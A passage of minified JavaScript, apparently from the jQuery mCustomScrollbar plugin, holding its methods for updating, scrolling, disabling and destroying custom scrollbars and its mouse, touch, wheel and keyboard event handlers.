o=n.data(i),a=o.opt,s=n.data("mcs-axis"),l=n.data("mcs-scrollbar-position"),c=n.data("mcs-theme");s&&(a.axis=s),l&&(a.scrollbarPosition=l),c&&(a.theme=c,f(a)),v.call(this),o&&a.callbacks.onCreate&&"function"==typeof a.callbacks.onCreate&&a.callbacks.onCreate.call(this),e("#mCSB_"+o.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,n)}})},update:function(t,n){var o=t||h.call(this);return e(o).each(function(){var t=e(this);if(t.data(i)){var o=t.data(i),a=o.opt,r=e("#mCSB_"+o.idx+"_container"),s=e("#mCSB_"+o.idx),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&V(t),n&&o&&a.callbacks.onBeforeUpdate&&"function"==typeof a.callbacks.onBeforeUpdate&&a.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),s.css("max-height","none"),s.height()!==t.height()&&s.css("max-height",t.height()),E.call(this),"y"===a.axis||a.advanced.autoExpandHorizontalScroll||r.css("width",T(r)),o.overflowed=D.call(this),k.call(this),a.autoDraggerLength&&y.call(this),C.call(this),O.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==a.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?I.call(this):(X(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(I.call(this),"y"===a.axis?R.call(this):"yx"===a.axis&&o.overflowed[1]&&X(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==a.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?I.call(this):(X(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(I.call(this),"x"===a.axis?R.call(this):"yx"===a.axis&&o.overflowed[0]&&X(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),n&&o&&(2===n&&a.callbacks.onImageLoad&&"function"==typeof a.callbacks.onImageLoad?a.callbacks.onImageLoad.call(this):3===n&&a.callbacks.onSelectorChange&&"function"==typeof a.callbacks.onSelectorChange?a.callbacks.onSelectorChange.call(this):a.callbacks.onUpdate&&"function"==typeof a.callbacks.onUpdate&&a.callbacks.onUpdate.call(this)),W.call(this)}})},scrollTo:function(t,n){if("undefined"!=typeof t&&null!=t){var o=h.call(this);return e(o).each(function(){var o=e(this);if(o.data(i)){var a=o.data(i),r=a.opt,s={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=e.extend(!0,{},s,n),c=q.call(this,t),d=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;c[0]=z.call(this,c[0],"y"),c[1]=z.call(this,c[1],"x"),l.moveDragger&&(c[0]*=a.scrollRatio.y,c[1]*=a.scrollRatio.x),l.dur=oe()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&a.overflowed[0]&&(l.dir="y",l.overwrite="all",X(o,c[0].toString(),l)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&a.overflowed[1]&&(l.dir="x",l.overwrite="none",X(o,c[1].toString(),l))},l.timeout)}})}},stop:function(){var t=h.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&V(t)})},disable:function(t){var n=h.call(this);return e(n).each(function(){
var n=e(this);n.data(i)&&(n.data(i),W.call(this,"remove"),R.call(this),t&&I.call(this),k.call(this,!0),n.addClass(d[3]))})},destroy:function(){var t=h.call(this);return e(t).each(function(){var o=e(this);if(o.data(i)){var a=o.data(i),r=a.opt,s=e("#mCSB_"+a.idx),l=e("#mCSB_"+a.idx+"_container"),c=e(".mCSB_"+a.idx+"_scrollbar");r.live&&p(r.liveSelector||e(t).selector),W.call(this,"remove"),R.call(this),I.call(this),o.removeData(i),Q(this,"mcs"),c.remove(),l.find("img."+d[2]).removeClass(d[2]),s.replaceWith(l.contents()),o.removeClass(n+" _"+i+"_"+a.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},h=function(){return"object"!=typeof e(this)||e(this).length<1?o:this},f=function(t){var n=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],i=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],o=["minimal","minimal-dark"],a=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=!(e.inArray(t.theme,n)>-1)&&t.autoDraggerLength,t.autoExpandScrollbar=!(e.inArray(t.theme,i)>-1)&&t.autoExpandScrollbar,t.scrollButtons.enable=!(e.inArray(t.theme,o)>-1)&&t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,a)>-1||t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},p=function(e){s[e]&&(clearTimeout(s[e]),Q(s,e))},m=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),o=t.data(i),a=o.opt,r=a.autoExpandScrollbar?" "+d[1]+"_expand":"",s=["<div id='mCSB_"+o.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+o.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===a.axis?"mCSB_vertical_horizontal":"x"===a.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===a.axis?s[0]+s[1]:"x"===a.axis?s[1]:s[0],u="yx"===a.axis?"<div id='mCSB_"+o.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",h=a.autoHideScrollbar?" "+d[6]:"",f="x"!==a.axis&&"rtl"===o.langDir?" "+d[7]:"";a.setWidth&&t.css("width",a.setWidth),a.setHeight&&t.css("height",a.setHeight),a.setLeft="y"!==a.axis&&"rtl"===o.langDir?"989999px":a.setLeft,t.addClass(n+" _"+i+"_"+o.idx+h+f).wrapInner("<div id='mCSB_"+o.idx+"' class='mCustomScrollBox mCS-"+a.theme+" "+l+"'><div id='mCSB_"+o.idx+"_container' class='mCSB_container' style='position:relative; top:"+a.setTop+"; left:"+a.setLeft+";' dir='"+o.langDir+"' /></div>");var p=e("#mCSB_"+o.idx),m=e("#mCSB_"+o.idx+"_container");"y"===a.axis||a.advanced.autoExpandHorizontalScroll||m.css("width",T(m)),"outside"===a.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),p.addClass("mCSB_outside").after(c)):(p.addClass("mCSB_inside").append(c),m.wrap(u)),_.call(this);var g=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},T=function(t){var n=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],i=t.parent().width();return n[0]>i?n[0]:n[1]>i?n[1]:"100%"},E=function(){var t=e(this),n=t.data(i),o=n.opt,a=e("#mCSB_"+n.idx+"_container");if(o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis){a.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(a[0].scrollWidth);3===o.advanced.autoExpandHorizontalScroll||2!==o.advanced.autoExpandHorizontalScroll&&r>a.parent().width()?a.css({width:r,"min-width":"100%","overflow-x":"inherit"}):a.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(a[0].getBoundingClientRect().right+.4)-Math.floor(a[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},_=function(){var t=e(this),n=t.data(i),o=n.opt,a=e(".mCSB_"+n.idx+"_scrollbar:first"),r=ne(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",s=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],l=["x"===o.axis?s[2]:s[0],"x"===o.axis?s[3]:s[1],s[2],s[3]];o.scrollButtons.enable&&a.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},y=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[o.height()/a.outerHeight(!1),o.width()/a.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(s[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(s[1]*r[1].parent().width())],d=l&&c[1]<c[0]?c[0]:c[1],u=l&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},C=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[a.outerHeight(!1)-o.height(),a.outerWidth(!1)-o.width()],l=[s[0]/(r[0].parent().height()-r[0].height()),s[1]/(r[1].parent().width()-r[1].width())];n.scrollRatio={y:l[0],x:l[1]}},b=function(e,t,n){var i=n?d[0]+"_expanded":"",o=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+i),o.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),o.removeClass(d[1])):(e.addClass(d[0]),o.addClass(d[1])))},D=function(){var t=e(this),n=t.data(i),o=e("#mCSB_"+n.idx),a=e("#mCSB_"+n.idx+"_container"),r=null==n.overflowed?a.height():a.outerHeight(!1),s=null==n.overflowed?a.width():a.outerWidth(!1),l=a[0].scrollHeight,c=a[0].scrollWidth;return l>r&&(r=l),c>s&&(s=c),[r>o.height(),s>o.width()]},I=function(){var t=e(this),n=t.data(i),o=n.opt,a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(V(t),("x"!==o.axis&&!n.overflowed[0]||"y"===o.axis&&n.overflowed[0])&&(s[0].add(r).css("top",0),X(t,"_resetY")),"y"!==o.axis&&!n.overflowed[1]||"x"===o.axis&&n.overflowed[1]){var l=dx=0;"rtl"===n.langDir&&(l=a.width()-r.outerWidth(!1),dx=Math.abs(l/n.scrollRatio.x)),r.css("left",l),s[1].css("left",dx),X(t,"_resetX")}},O=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),L.call(n[0])):t()},100)}var n=e(this),o=n.data(i),a=o.opt;if(!o.bindEvents){if(K.call(this),a.contentTouchScroll&&x.call(this),S.call(this),a.mouseWheel.enable){var r;t()}F.call(this),$.call(this),a.advanced.autoScrollOnFocus&&B.call(this),a.scrollButtons.enable&&H.call(this),a.keyboard.enable&&j.call(this),o.bindEvents=!0}},R=function(){var t=e(this),n=t.data(i),o=n.opt,a=i+"_"+n.idx,r=".mCSB_"+n.idx+"_scrollbar",s=e("#mCSB_"+n.idx+",#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal,"+r+">a"),l=e("#mCSB_"+n.idx+"_container");o.advanced.releaseDraggableSelectors&&s.add(e(o.advanced.releaseDraggableSelectors)),o.advanced.extraDraggableSelectors&&s.add(e(o.advanced.extraDraggableSelectors)),n.bindEvents&&(e(document).add(e(!M()||top.document)).unbind("."+a),s.each(function(){e(this).unbind("."+a)}),clearTimeout(t[0]._focusTimeout),Q(t[0],"_focusTimeout"),clearTimeout(n.sequential.step),Q(n.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Q(l[0],"onCompleteTimeout"),n.bindEvents=!1)},k=function(t){var n=e(this),o=n.data(i),a=o.opt,r=e("#mCSB_"+o.idx+"_container_wrapper"),s=r.length?r:e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_scrollbar_vertical"),e("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==a.axis&&(o.overflowed[0]&&!t?(l[0].add(c[0]).add(l[0].children("a")).css("display","block"),s.removeClass(d[8]+" "+d[10])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[0].css("display","none"),s.removeClass(d[10])):(l[0].css("display","none"),s.addClass(d[10])),s.addClass(d[8]))),"y"!==a.axis&&(o.overflowed[1]&&!t?(l[1].add(c[1]).add(l[1].children("a")).css("display","block"),s.removeClass(d[9]+" "+d[11])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[1].css("display","none"),s.removeClass(d[11])):(l[1].css("display","none"),s.addClass(d[11])),s.addClass(d[9]))),o.overflowed[0]||o.overflowed[1]?n.removeClass(d[5]):n.addClass(d[5])},w=function(t){var n=t.type,i=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,o=M()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(n){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return i?[t.originalEvent.pageY-i[0]+o[0],t.originalEvent.pageX-i[1]+o[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[a.screenY,a.screenX,r>1]:[a.pageY,a.pageX,r>1];default:return i?[t.pageY-i[0]+o[0],t.pageX-i[1]+o[1],!1]:[t.pageY,t.pageX,!1]}},K=function(){function t(e,t,i,o){if(f[0].idleTimer=d.scrollInertia<233?250:0,n.attr("id")===h[1])var a="x",l=(n[0].offsetLeft-t+o)*s.scrollRatio.x;else var a="y",l=(n[0].offsetTop-e+i)*s.scrollRatio.y;X(r,l.toString(),{dir:a,drag:!0})}var n,o,a,r=e(this),s=r.data(i),d=s.opt,u=i+"_"+s.idx,h=["mCSB_"+s.idx+"_dragger_vertical","mCSB_"+s.idx+"_dragger_horizontal"],f=e("#mCSB_"+s.idx+"_container"),p=e("#"+h[0]+",#"+h[1]),m=d.advanced.releaseDraggableSelectors?p.add(e(d.advanced.releaseDraggableSelectors)):p,g=d.advanced.extraDraggableSelectors?e(!M()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!M()||top.document);p.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,l&&(document.onselectstart=function(){return!1}),A.call(f,!1),V(r),n=e(this);var i=n.offset(),s=w(t)[0]-i.top,u=w(t)[1]-i.left,h=n.height()+i.top,p=n.width()+i.left;h>s&&s>0&&p>u&&u>0&&(o=s,a=u),b(n,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var i=n.offset(),r=w(e)[0]-i.top,s=w(e)[1]-i.left;t(o,a,r,s)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(n){var i=n.offset(),r=w(e)[0]-i.top,s=w(e)[1]-i.left;if(o===r&&a===s)return;t(o,a,r,s)}}).add(m).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){n&&(b(n,"active",d.autoExpandScrollbar),n=null),c=!1,l&&(document.onselectstart=null),A.call(f,!0)})},x=function(){function n(e){if(!te(e)||c||w(e)[2])return void(t=0);t=1,C=0,b=0,d=1,D.removeClass("mCS_touch_action");var n=K.offset();u=w(e)[0]-n.top,h=w(e)[1]-n.left,P=[w(e)[0],w(e)[1]]}function o(e){if(te(e)&&!c&&!w(e)[2]&&(O.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!b||C)&&d)){g=J();var t=k.offset(),n=w(e)[0]-t.top,i=w(e)[1]-t.left,o="mcsLinearOut";if(S.push(n),L.push(i),P[2]=Math.abs(w(e)[0]-P[0]),P[3]=Math.abs(w(e)[1]-P[1]),I.overflowed[0])var a=x[0].parent().height()-x[0].height(),r=u-n>0&&n-u>-(a*I.scrollRatio.y)&&(2*P[3]<P[2]||"yx"===O.axis);if(I.overflowed[1])var s=x[1].parent().width()-x[1].width(),f=h-i>0&&i-h>-(s*I.scrollRatio.x)&&(2*P[2]<P[3]||"yx"===O.axis);r||f?($||e.preventDefault(),C=1):(b=1,D.addClass("mCS_touch_action")),$&&e.preventDefault(),_="yx"===O.axis?[u-n,h-i]:"x"===O.axis?[null,h-i]:[u-n,null],K[0].idleTimer=250,I.overflowed[0]&&l(_[0],N,o,"y","all",!0),I.overflowed[1]&&l(_[1],N,o,"x",A,!0)}}function a(e){if(!te(e)||c||w(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),V(D),m=J();var n=k.offset();f=w(e)[0]-n.top,p=w(e)[1]-n.left,S=[],L=[]}function r(e){if(te(e)&&!c&&!w(e)[2]){d=0,e.stopImmediatePropagation(),C=0,b=0,v=J();var t=k.offset(),n=w(e)[0]-t.top,i=w(e)[1]-t.left;if(!(v-g>30)){E=1e3/(v-m);var o="mcsEaseOut",a=2.5>E,r=a?[S[S.length-2],L[L.length-2]]:[0,0];T=a?[n-r[0],i-r[1]]:[n-f,i-p];var u=[Math.abs(T[0]),Math.abs(T[1])];E=a?[Math.abs(T[0]/4),Math.abs(T[1]/4)]:[E,E];var h=[Math.abs(K[0].offsetTop)-T[0]*s(u[0]/E[0],E[0]),Math.abs(K[0].offsetLeft)-T[1]*s(u[1]/E[1],E[1])];_="yx"===O.axis?[h[0],h[1]]:"x"===O.axis?[null,h[1]]:[h[0],null],y=[4*u[0]+O.scrollInertia,4*u[1]+O.scrollInertia];var D=parseInt(O.contentTouchScroll)||0;_[0]=u[0]>D?_[0]:0,_[1]=u[1]>D?_[1]:0,I.overflowed[0]&&l(_[0],y[0],o,"y",A,!1),I.overflowed[1]&&l(_[1],y[1],o,"x",A,!1)}}}function s(e,t){var n=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?n[0]:n[3]:e>60?t>3?n[3]:n[2]:e>30?t>8?n[1]:t>6?n[0]:t>4?t:n[2]:t>8?t:n[3]}function l(e,t,n,i,o,a){e&&X(D,e.toString(),{dur:t,scrollEasing:n,dir:i,overwrite:o,drag:a})}var d,u,h,f,p,m,g,v,T,E,_,y,C,b,D=e(this),I=D.data(i),O=I.opt,R=i+"_"+I.idx,k=e("#mCSB_"+I.idx),K=e("#mCSB_"+I.idx+"_container"),x=[e("#mCSB_"+I.idx+"_dragger_vertical"),e("#mCSB_"+I.idx+"_dragger_horizontal")],S=[],L=[],N=0,A="yx"===O.axis?"none":"all",P=[],F=K.find("iframe"),B=["touchstart."+R+" pointerdown."+R+" MSPointerDown."+R,"touchmove."+R+" pointermove."+R+" MSPointerMove."+R,"touchend."+R+" pointerup."+R+" MSPointerUp."+R],$=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;K.bind(B[0],function(e){n(e)}).bind(B[1],function(e){o(e)}),k.bind(B[0],function(e){a(e)}).bind(B[2],function(e){r(e)}),F.length&&F.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind(B[0],function(e){n(e),a(e)}).bind(B[1],function(e){o(e)}).bind(B[2],function(e){r(e)})})})},S=function(){function n(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function o(e,t,n){d.type=n&&a?"stepped":"stepless",d.scrollAmount=10,Y(r,e,t,"mcsLinearOut",n?60:null)}var a,r=e(this),s=r.data(i),l=s.opt,d=s.sequential,u=i+"_"+s.idx,h=e("#mCSB_"+s.idx+"_container"),f=h.parent();h.bind("mousedown."+u,function(){t||a||(a=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&a&&n()){var i=h.offset(),r=w(e)[0]-i.top+h[0].offsetTop,c=w(e)[1]-i.left+h[0].offsetLeft;r>0&&r<f.height()&&c>0&&c<f.width()?d.step&&o("off",null,"stepped"):("x"!==l.axis&&s.overflowed[0]&&(0>r?o("on",38):r>f.height()&&o("on",40)),"y"!==l.axis&&s.overflowed[1]&&(0>c?o("on",37):c>f.width()&&o("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(a&&(a=0,o("off",null)),c=!1)})},L=function(){function t(t,i){if(V(n),!P(n,t.target)){var r="auto"!==a.mouseWheel.deltaFactor?parseInt(a.mouseWheel.deltaFactor):l&&t.deltaFactor<100?100:t.deltaFactor||100,d=a.scrollInertia;if("x"===a.axis||"x"===a.mouseWheel.axis)var u="x",h=[Math.round(r*o.scrollRatio.x),parseInt(a.mouseWheel.scrollAmount)],f="auto"!==a.mouseWheel.scrollAmount?h[1]:h[0]>=s.width()?.9*s.width():h[0],p=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetLeft),m=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===a.mouseWheel.axis?t.deltaY||i:t.deltaX;else var u="y",h=[Math.round(r*o.scrollRatio.y),parseInt(a.mouseWheel.scrollAmount)],f="auto"!==a.mouseWheel.scrollAmount?h[1]:h[0]>=s.height()?.9*s.height():h[0],p=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetTop),m=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||i;"y"===u&&!o.overflowed[0]||"x"===u&&!o.overflowed[1]||((a.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),a.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==m||0>v&&m!==g||a.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!a.mouseWheel.normalizeDelta&&(f=t.deltaFactor,d=17),X(n,(p-v*f).toString(),{dir:u,dur:d}))}}if(e(this).data(i)){var n=e(this),o=n.data(i),a=o.opt,r=i+"_"+o.idx,s=e("#mCSB_"+o.idx),c=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],d=e("#mCSB_"+o.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,n){t(e,n)})})}),s.bind("mousewheel."+r,function(e,n){t(e,n)})}},N=new Object,M=function(t){var n=!1,i=!1,o=null;if(void 0===t?i="#empty":void 0!==e(t).attr("id")&&(i=e(t).attr("id")),i!==!1&&void 0!==N[i])return N[i];if(t){try{var a=t.contentDocument||t.contentWindow.document;o=a.body.innerHTML}catch(e){}n=null!==o}else{try{var a=top.document;o=a.body.innerHTML}catch(e){}n=null!==o}return i!==!1&&(N[i]=n),n},A=function(e){var t=this.find("iframe");if(t.length){var n=e?"auto":"none";t.css("pointer-events",n)}},P=function(t,n){var o=n.nodeName.toLowerCase(),a=t.data(i).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(o,a)>-1&&!(e.inArray(o,r)>-1&&!e(n).is(":focus"))},F=function(){var t,n=e(this),o=n.data(i),a=i+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),s=r.parent(),l=e(".mCSB_"+o.idx+"_scrollbar ."+d[12]);l.bind("mousedown."+a+" touchstart."+a+" pointerdown."+a+" MSPointerDown."+a,function(n){c=!0,e(n.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+a+" pointerup."+a+" MSPointerUp."+a,function(){c=!1}).bind("click."+a,function(i){if(t&&(t=0,e(i.target).hasClass(d[12])||e(i.target).hasClass("mCSB_draggerRail"))){V(n);var a=e(this),l=a.find(".mCSB_dragger");if(a.parent(".mCSB_scrollTools_horizontal").length>0){if(!o.overflowed[1])return;var c="x",u=i.pageX>l.offset().left?-1:1,h=Math.abs(r[0].offsetLeft)-u*(.9*s.width())}else{if(!o.overflowed[0])return;var c="y",u=i.pageY>l.offset().top?-1:1,h=Math.abs(r[0].offsetTop)-u*(.9*s.height())}X(n,h.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},B=function(){var t=e(this),n=t.data(i),o=n.opt,a=i+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),s=r.parent();r.bind("focusin."+a,function(){var n=e(document.activeElement),i=r.find(".mCustomScrollBox").length,a=0;n.is(o.advanced.autoScrollOnFocus)&&(V(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=i?(a+17)*i:0,t[0]._focusTimeout=setTimeout(function(){var e=[ie(n)[0],ie(n)[1]],i=[r[0].offsetTop,r[0].offsetLeft],l=[i[0]+e[0]>=0&&i[0]+e[0]<s.height()-n.outerHeight(!1),i[1]+e[1]>=0&&i[0]+e[1]<s.width()-n.outerWidth(!1)],c="yx"!==o.axis||l[0]||l[1]?"all":"none";"x"===o.axis||l[0]||X(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:a}),"y"===o.axis||l[1]||X(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:a})},t[0]._focusTimer))})},$=function(){var t=e(this),n=t.data(i),o=i+"_"+n.idx,a=e("#mCSB_"+n.idx+"_container").parent();a.bind("scroll."+o,function(){0===a.scrollTop()&&0===a.scrollLeft()||e(".mCSB_"+n.idx+"_scrollbar").css("visibility","hidden")})},H=function(){var t=e(this),n=t.data(i),o=n.opt,a=n.sequential,r=i+"_"+n.idx,s=".mCSB_"+n.idx+"_scrollbar",l=e(s+">a");l.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(i){function r(e,n){a.scrollAmount=o.scrollButtons.scrollAmount,Y(t,e,n)}if(i.preventDefault(),ee(i)){var s=e(this).attr("class");switch(a.type=o.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===a.type)return;c=!0,n.tweenRunning=!1,r("on",s);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===a.type)return;c=!1,a.dir&&r("off",s);break;case"click":if("stepped"!==a.type||n.tweenRunning)return;r("on",s)}}})},j=function(){function t(t){function i(e,t){r.type=a.keyboard.scrollType,r.scrollAmount=a.keyboard.scrollAmount,"stepped"===r.type&&o.tweenRunning||Y(n,e,t)}switch(t.type){case"blur":o.tweenRunning&&r.dir&&i("off",null);break;case"keydown":case"keyup":var s=t.keyCode?t.keyCode:t.which,l="on";if("x"!==a.axis&&(38===s||40===s)||"y"!==a.axis&&(37===s||39===s)){if((38===s||40===s)&&!o.overflowed[0]||(37===s||39===s)&&!o.overflowed[1])return;"keyup"===t.type&&(l="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),i(l,s))}else if(33===s||34===s){if((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){V(n);var h=34===s?-1:1;if("x"===a.axis||"yx"===a.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=Math.abs(c[0].offsetLeft)-h*(.9*d.width());else var f="y",p=Math.abs(c[0].offsetTop)-h*(.9*d.height());X(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(document.activeElement).is(u)&&((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===a.axis||"yx"===a.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=35===s?Math.abs(d.width()-c.outerWidth(!1)):0;else var f="y",p=35===s?Math.abs(d.height()-c.outerHeight(!1)):0;X(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}}var 